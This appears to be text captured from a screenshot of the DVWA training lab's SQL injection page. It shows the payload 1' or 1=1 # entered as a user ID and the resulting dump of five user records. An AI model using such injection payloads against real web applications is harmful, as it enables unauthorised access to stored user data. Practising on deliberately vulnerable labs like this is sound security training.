 User ID: Submit
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith